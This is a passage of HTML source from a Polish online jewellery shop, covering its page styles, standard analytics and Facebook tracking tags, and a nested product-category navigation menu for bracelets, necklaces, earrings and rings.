					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:80px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Merriweather", sans-serif}body{font-weight: 300}.nav > li > a {font-family:"Merriweather", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Merriweather", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #222222;}.section-title span{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 700!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://amibijoux.pl/wp-content/uploads/2019/07/7304.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style>.easypack_show_geowidget {
                                  background:  #FCC905 !important;
                                }</style>		<style type="text/css" id="wp-custom-css">
			/* Valentine Day slider */
/*.baner-slider-07022019 a + .banner-layer {
	display: none !important;
}/*

@media screen and (max-width: 660px) {
	.baner-slider-07022019 {
		min-height: none;
	}
.baner-slider-07022019 .bg.bg-loaded {
    background-image: url(http://amibijoux.pl/wp-content/uploads/2019/02/slider_konkurs_walentynkowy_mobile.jpg) !important;
}
}
*/
label[for="shipping_method_0_flat_rate4"]:after {
    background: url(http://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

#banner-1203647825 {
	background-image: url(http://amibijoux.pl/wp-content/uploads/2023/06/slider_002.jpg) !important;
}


.shop_table tr.shipping td ul li label[for="shipping_method_0_flexible_shipping_5_2"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2020/01/462862.png);
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}


label[for="shipping_method_0_flexible_shipping_5_1"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

.gilded:before, .titan:before {
	display: none;
}

.gilded span, .titan span {
	font-size: 0.7em;
	display: inline !important;
}

#billing_myfield6_field {
    display: none;
}
		</style>
			<meta name="google-site-verification" content="qZVfK4G69Br5MX6BjxpjJmUEnbH-vM9T-OG1dOSUQp4" />
	
	<!-- Facebook Pixel Code -->
	<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '559047518254416'); 
        fbq('track', 'PageView');
	</script>
	<noscript>
    	<img height="1" width="1" src="https://www.facebook.com/tr?id=559047518254416&ev=PageView
    	&noscript=1"/>
	</noscript>
    <!-- End Facebook Pixel Code -->
	
	<!-- Clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s94m9sxcai");
	</script>
	 <!-- End Clarity -->

   <script defer src="//cdn.cookie-script.com/s/7edec82cbdbd439edcf228ba4d4b9fd8.js" charset="UTF-8"></script>


</head>

<body class="product-template-default single single-product postid-4707 theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow tm-responsive">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	    <div id="header_top" class="header-top">
        <div class="container">
            <div class="large-12">
                <!-- <span>Darmowa wysyłka od 500 zł</span> -->
                <div class="text-slider">
                  <p class="text-slider-item-1">Darmowa wysyłka od 500 zł</p>
                  <p class="text-slider-item-2">Grawerunek ręczny gratis</p>
                </div>
            </div>
        </div>
    </div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://amibijoux.pl/" title="Ami Bijoux - Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne &#8211; Ami Bijoux" rel="home">
    <img width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header_logo header-logo" alt="Ami Bijoux - biżuteria personalizowana"/><img  width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header-logo-dark" alt="Ami Bijoux - biżuteria personalizowana"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-14849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14849 has-dropdown"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li id="menu-item-20468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li id="menu-item-19837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21118 has-dropdown"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14772 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14773" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14774" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14775" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li id="menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li id="menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li id="menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li id="menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li id="menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li id="menu-item-19396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li id="menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li id="menu-item-19391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li id="menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li id="menu-item-14777" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li id="menu-item-14778" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li id="menu-item-17788" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li id="menu-item-14779" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li id="menu-item-14780" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li id="menu-item-14781" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li id="menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li id="menu-item-14782" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li id="menu-item-14783" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li id="menu-item-14784" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14761 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14764" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li id="menu-item-19386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li id="menu-item-14767" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li id="menu-item-14769" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li id="menu-item-14770" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14753 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14754" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14755" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li id="menu-item-14759" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li id="menu-item-19838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li id="menu-item-14732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14732 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14736" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14737" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14740 has-dropdown"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14785 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li id="menu-item-14742" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li id="menu-item-14743" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14786 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14744" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li id="menu-item-14745" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li id="menu-item-14746" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li id="menu-item-14747" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li id="menu-item-14787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14787 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21119 has-dropdown"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
